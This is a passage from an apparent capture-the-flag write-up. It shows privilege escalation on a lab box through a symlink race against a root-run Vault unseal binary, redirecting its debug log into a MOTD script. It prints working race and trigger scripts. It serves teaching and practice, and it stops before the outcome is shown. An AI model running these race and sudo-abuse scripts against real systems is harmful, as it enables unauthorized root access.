
Now with the predefined roles attribute, we can login SSH via Vault's OTP:

vault ssh -role=dev_otp_key_role -mode=otp [email protected]If you go through with error exit statu 6, just add the hostname to the list of SSH known hosts on the attack machine. Now we are user askyy and take the user flag:
VAULT-UNSEAL | ROOT
Sudo Privilege | Vault Unsealing
Simply check Sudo privileges:

It's called vault-unseal, which should be a wrapper or utility script for "unsealing" the Vault. Vault uses a process known as sealing to prevent unauthorized access to the data stored within Vault. When Vault is sealed, it is in a locked-down state and cannot access its stored data or encryption keys. To move it from this state to an operational state where it can be accessed, Vault must be unsealed.
Unsealing is the process of making the data stored in Vault accessible by providing a certain number of unseal keys:
- Encryption Key and Master Key: Vault encrypts all stored data using an encryption key, which is itself encrypted by a master key.
- Shamir's Secret Sharing: The master key is split into multiple unseal keys using a cryptographic algorithm called Shamir's Secret Sharing, which allows Vault to be configured such that we need a certain number of these unseal keys (the threshold) to reconstruct the master key.
- Unsealing the Vault: To unseal Vault, operators provide a subset of the unseal keys. Once a sufficient number of unseal keys has been entered (meeting the threshold), Vault can decrypt the master key. The master key is then used to decrypt the encryption key, which allows Vault to decrypt the data it stores.
- Operational State: Once unsealed, Vault remains in an unsealed state until it is explicitly resealed.
Actually we don't need to care too much about this for the box, since the wrapper command vault-unseal should have done all the work for us. We also know that with the -d flag we can start debugging and write the output as logs for us to read:
sudo /root/vault/vault-unseal -c /etc/vault-unseal.yaml -dv
We can see the Vault is unsealed, but we cannot access the debug log for it requires root privilege.
Symlink Race | Hijack MOTD
On the Unix-like system, there's a Privesc Technique that exploits the configuration and behavior of certain internal scripts or applications.
In this case, we can try to manipulate the behavior of vault-unseal binary and a System Message Script to execute arbitrary commands or expose the content inside the root-owned log file debug.log generated by the vault-unseal binary.
If we paid attention on the screen when we SSH login the machine, that something special as there was a welcome text:

Well, this is configured by an internal script locates at the path /etc/update-motd.d/00-header. It is part of the system's mechanism for displaying the Message of the Day (MOTD) when a user logs into a Unix-like system via a shell, typically through SSH. This MOTD system is designed to provide users with system information, warnings, and updates immediately after login.
The directory /etc/update-motd.d/ contains scripts that are executed in sequence when a user logs in. Each script in the directory contributes to the overall message displayed to the user. These scripts are usually named with numbers at the beginning to control the order of execution (e.g., 00-header, 10-help-text, 13-uname, etc). This way, the output of each script is concatenated in numerical order to form the complete MOTD.
Specifics of 00-header:
- Function: The
00-headerscript typically generates the initial part of the MOTD. This part often includes basic system information like the hostname, welcome messages, or any custom header information the system administrator wants to present. - Execution: Scripts in
/etc/update-motd.d/are executed by thepam_motdmodule, which is part of the PAM (Pluggable Authentication Modules) system used in Linux. This module is configured to run these scripts as part of the login process. - Permissions: Because these scripts are executed automatically during the login process, they typically run with the permissions of the user logging in, but they are set up and owned by root to prevent unauthorized modifications.
Since only root is allowed to modify this script, we cannot directly write commands into this file. Take a look at the path and files, it matches the content we saw when we logged in the shell as askyy:
But we can try to exfiltrate sensitive information with the script, when we run the vault-unseal sudo command as root and output the debug.log. This involves the Symlink Race attack, which we can refer to this article.
Here I will offer my perspective in short. The access and fopen functions are part of the standard C library (libc), and while they are user-space functions, they interact with the kernel to perform their tasks.
When the Linux system runs a program, it first checks a user's permissions for a file with the access function, which is often used in conjunction with other functions like open or fopen to ensure that the user has the appropriate permissions before accessing the file.
I draw a graph to illustrate the relationship between them:

In our case, we will use the race condition attack to leverage the time gap between access and fopen:
- Check: The program checks if the current user has the required permissions on the file using
access. - Context Switch: The operating system may switch to another process/thread between the
accessand the subsequentfopen. - Symbolic Link Change: During this context switch, an attacker can change the symbolic link to point to a different file.
- Execution: The program then proceeds to open the file using
fopen, but because the symbolic link has been changed, it may open a different file than originally intended.
To exploit this, we need to:
- Rapidly switch the symbolic link's target between two files.
- Ensure that the switch happens in the small window between the
accessandfopencalls in the vulnerable program.
Therefore, let's come back to our box and implement the idea.


First, I tested to link the debug.log to the MOTD script before the file is created by testing in a new folder:
ln -s /etc/update-motd.d/00-header debug.logOtherwise, with the generated log file, it will not allow us to link an existed file. Once we run the command successfully, we can see:
Besides, we cannot modify the YAML file so we cannot control the output content to be arbitrary command, as we can see it's owned by root and we do not have RWX:
askyy@skyfall:~/test1$ ls /etc/vault-unseal.yaml -l
-rw------- 1 root root 238 Jan  5 13:12 /etc/vault-unseal.yaml
Therefore, we can only manage to control the output content redirect to the MOTD, rather than creating the log file by root.
But if we simply run the sudo command to output the file, the link we created will be removed and it will still create the log file with the same name by root.
Therefore, we need to perform the Symlink Race Condition attack to make it happen.
The race condition technique is used to exploit the time window between checking a file's status and performing an action on it. The following Python script attempts to create a race condition by repeatedly changing the symbolic link target between /dev/null and /etc/update-motd.d/00-header. This script tries to catch the vault-unseal command writing to the log file at the right moment when the symbolic link points to /etc/update-motd.d/00-header:
import os
import time

# Paths for the symbolic link and its targets
link_path = "./debug.log"
target1 = "/dev/null"
target2 = "/etc/update-motd.d/00-header"

def create_symlink(target):
    try:
        os.symlink(target, link_path)
    except FileExistsError:
        os.unlink(link_path)
        os.symlink(target, link_path)

while True:
    create_symlink(target1)
    time.sleep(0.001)  # Sleep for 1 millisecond
    create_symlink(target2)
    time.sleep(0.001)  # Sleep for 1 millisecond
I saved the script as race.py, went to a folder without any debug.log. Keep running it backgroundly with the while loop:
python3 ~/race.py &
Now the race.py is performing a radical racing condition here, repeatedly changing the link target between the dummy path and our desired MOTD file.
Next step, I created a shell script to trigger the vulnerability by running the vault-unseal command repeatedly and check the debug.log file. The goal is to keep checking the debug.log file (or the symbolic link) until it has been modified, indicating that the race condition has succeeded:
#!/bin/bash

# Define the paths
SYMLINK="debug.log"  # Replace with the actual path
CONFIG_FILE="/etc/vault-unseal.yaml"

# Initial checksum of the target file (or content to monitor)
CHECK_FILE="md5sum $SYMLINK"
old=$($CHECK_FILE)

while true
do
    # Run the vulnerable command with sudo
    sudo /root/vault/vault-unseal -c $CONFIG_FILE -d

    # Get the new checksum
    new=$($CHECK_FILE)

    # Check if the file has changed
    if [ "$old" != "$new" ]; then
        echo "STOP... The debug.log file has been changed"
        break
    fi

    # Sleep for a short interval to avoid high CPU usage
    sleep 0.1
done
Move to the directory with our racing debug.log link created and refreshed by the race.py continuously, and run the exploit script:

Then the debug.log link will eventually become the debug.log file created by root after the script continuously running:
